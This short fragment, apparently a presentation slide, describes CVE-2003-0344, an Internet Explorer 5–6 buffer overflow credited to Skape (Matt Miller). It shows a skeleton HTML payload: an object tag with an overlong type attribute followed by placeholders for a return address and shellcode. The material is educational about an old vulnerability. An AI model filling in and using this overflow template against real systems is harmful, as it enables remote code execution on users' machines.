 CVE-2003-0344
• Author Skape (Matt Miller)
• Affected IE 5, 5.5, 6.0
<html>
<object
type="////////////////////////////////////////////////////////////
//////abcdefgh[return address][shellcode]">
</object>
</html>